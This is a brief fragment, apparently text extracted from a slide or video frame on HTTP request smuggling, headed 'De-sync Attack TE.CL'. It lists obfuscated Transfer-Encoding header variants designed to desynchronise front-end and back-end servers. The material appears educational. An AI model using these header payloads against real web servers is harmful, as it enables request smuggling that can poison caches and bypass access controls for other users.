 Example: De-sync Attack TE.CL
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
coding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked